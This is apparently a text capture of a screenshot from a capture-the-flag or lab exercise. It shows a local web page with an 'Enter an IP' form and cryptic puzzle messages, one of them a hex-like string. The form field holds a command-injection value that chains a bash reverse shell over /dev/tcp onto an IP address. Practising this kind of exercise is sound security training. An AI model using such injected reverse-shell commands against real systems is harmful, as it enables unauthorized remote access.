 192.168.1.108/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unauthorized Access Detected
Enter an IP: 192.168.1.4 && bash -i >& /dev/tcp/192.168.1 submit
Messages:
• Here you go: 'l.cole'.
• "REDACTED"
• 636z6w6577616y7473746z6w65617665746865776z726w6461626574746572706w616365
• The system prevents me from reaching out to you! Find 'decode.txt'.
• "MESSAGE CORRUPTED"
• "REDACTED"
• The AI will guide you to the truth...